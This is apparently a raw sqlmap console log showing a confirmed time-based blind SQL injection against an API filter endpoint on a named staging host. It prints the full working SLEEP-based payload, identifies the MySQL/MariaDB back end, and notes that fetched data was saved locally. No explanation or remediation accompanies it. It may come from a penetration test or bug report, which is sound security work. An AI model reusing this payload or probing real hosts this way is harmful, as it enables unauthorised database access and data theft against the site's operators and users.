 [13:49:33] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:49:33] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[13:49:35] [INFO] checking if the injection point on URI parameter '#2*' is a false positive
n
sqlmap identified the following injection point(s) with a total of 134 HTTP(s) requests:
---
Parameter: #2* (URI)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://app-staging.silentpush.com/api/v2/filters/tag/name/?format=json&query=-1' OR 32 AND (SELECT 4021 FRO
M (SELECT(SLEEP(5)))RyKj)-- Larm1=6 AND 000709=000709 --
---
[13:50:13] [INFO] the back-end DBMS is MySQL
[13:50:13] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions

back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:51:08] [INFO] fetched data logged to text files under '/home/silv3rh3ah/.local/share/sqlmap/output/app-staging.silen
tpush.com'

[*] ending @ 13:51:08 /2026-05-15/